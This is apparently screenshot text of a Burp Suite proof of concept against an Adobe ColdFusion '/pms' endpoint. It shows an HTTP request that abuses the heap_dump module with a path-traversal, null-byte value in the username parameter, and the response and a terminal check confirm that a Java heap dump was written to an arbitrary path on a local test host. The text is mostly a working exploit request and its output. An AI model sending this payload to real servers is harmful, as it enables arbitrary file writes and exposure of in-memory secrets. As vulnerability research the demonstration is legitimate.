 Request
Pretty Raw Hex \n
1 GET /pms?module=heap_dump&username=
../../../../../../../tmp/testfile.txt%00&action=take HTTP/1.1
2 Host: 127.0.0.1:8500
3 a: testtest
4 uuid: f0c89d03-ae18-43f1-b595-b50f47589b06
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Content-Length: 0
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json;charset=ISO-8859-1
3 Content-Length: 106
4 Date: Mon, 25 Mar 2024 05:00:17 GMT
5 Connection: close
6
7 /Users/ma4ter/TOOLS/temp/ColdFusion/cfusion/bin/../../../../..
/../../tmp/testfile.txt-1711342816928.hprof
⌥⌘1 ma4ter@MBP:~
➜ ~ file /tmp/testfile.txt
/tmp/testfile.txt: Java HPROF dump, created Mon Mar 25 05:00:16 2024
➜ ~